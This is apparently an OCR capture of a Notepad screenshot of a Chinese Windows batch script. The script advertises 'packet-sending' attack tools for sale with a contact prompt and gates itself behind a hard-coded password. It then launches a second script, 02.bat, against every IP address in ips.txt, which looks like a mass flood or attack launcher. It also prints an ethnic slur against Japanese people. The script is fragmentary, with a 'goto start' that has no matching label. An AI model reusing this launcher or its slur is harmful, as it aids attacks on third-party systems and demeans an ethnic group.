 01 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
cls
color c
title 出售各种发包,通杀机器 需要的联系q:
echo. & echo.
set /p var=出售各种发包,通杀机器 需要的联系q: 提示 “请输入密码”:
if "%var%"=="520." goto end
echo 日本人与狗不得入内! QQ: - "" -
pause
goto start
:end
cls
echo YB - "" - 作者QQ: 提示 : 密码正确!
@echo off
for /f %%i in (ips.txt) do (start 02.bat %%i)